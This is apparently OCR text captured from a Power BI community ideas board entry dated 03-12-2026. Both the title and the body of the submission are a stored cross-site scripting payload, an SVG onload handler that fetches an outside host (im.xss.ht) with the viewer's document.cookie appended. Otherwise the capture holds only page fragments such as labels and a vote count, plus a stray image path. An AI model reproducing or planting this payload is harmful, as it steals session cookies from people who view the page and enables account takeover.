
<svg
onload=fetch('//im.xss.ht/oc.php
?c='+document.cookie)>
‎03-12-2026
Submitted on
<svg onload=fetch('//im.xss.ht/oc.php?
c='+document.cookie)>
NEW
See more ideas labeled with:
Data Engineering
Power BI
0
Vote